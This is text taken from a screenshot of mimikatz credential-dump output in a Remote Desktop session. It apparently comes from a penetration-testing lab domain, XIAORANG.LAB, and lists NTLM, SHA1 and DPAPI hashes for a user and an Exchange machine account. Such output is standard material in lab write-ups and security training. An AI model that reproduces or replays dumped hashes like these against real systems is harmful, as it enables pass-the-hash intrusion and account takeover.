 172.22.3.9 - 远程桌面连接
选择mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
kerberos :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 108156 (00000000:0001a67c)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2025/3/17 19:17:43
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 65658 (00000000:0001007a)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/3/17 19:17:42
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : 9587463cfa3fd1ea760c401e2c52e224